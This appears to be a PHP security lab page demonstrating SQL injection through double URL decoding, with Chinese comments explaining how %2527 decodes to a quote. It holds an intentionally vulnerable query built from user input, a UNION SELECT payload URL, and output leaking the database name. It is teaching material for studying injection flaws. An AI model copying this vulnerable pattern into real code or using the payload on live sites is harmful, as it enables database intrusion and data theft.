 127.0.0.1:8081/www.phpsec.com/sql/sql3.php?id=%2527%20union%20select%201,2,database()%23
<?php
header("Content-Type:text/html;charset=utf-8");
highlight_file(__FILE__);
include '../config/db.php';
include '../function/function.php';
//urldecode rawurldecode 二次解码注入
//%2527 第一次解码%25转换成% 再拼接27 变成 %27 在进行解码等于'所以会造成注入
$id = isset($_GET['id'])?urldecode(input($_GET['id'])):1;
echo "select * from news where id='$id'";
echo "<br>";
if (!$result = $conn->query("select * from news where id='$id'")) {
die(mysqli_error($conn));
}
while ($row = $result->fetch_assoc()) {
echo "<pre>";
var_dump($row);
echo "</pre>";
}
select * from news where id='' union select 1,2,database()#'
array(3) {
["id"]=>
string(1) "1"
["title"]=>
string(1) "2"
["content"]=>
string(14) "www_phpsec_com"
}